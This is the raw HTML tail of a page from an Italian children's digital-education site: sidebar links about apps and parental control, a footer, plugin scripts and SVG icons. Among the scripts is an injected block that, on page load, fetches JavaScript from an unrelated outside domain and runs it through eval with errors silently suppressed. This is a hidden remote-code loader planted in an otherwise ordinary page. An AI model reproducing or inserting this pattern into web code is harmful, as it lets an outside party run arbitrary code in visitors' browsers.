</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>


	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2026 by Associazione Culturale Mamamò C.F. 07732900720<br>
			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mamamo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"136bd63357","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mamamo"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"15488 https://www.mamamo.it/wp-content/uploads/2020/11/tutti-a-casa-alberto-rossetti.jpg","disqusShortname":"mamamo","disqusTitle":"tutti a casa alberto rossetti","disqusUrl":"https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/","postId":"15488"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->



<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>



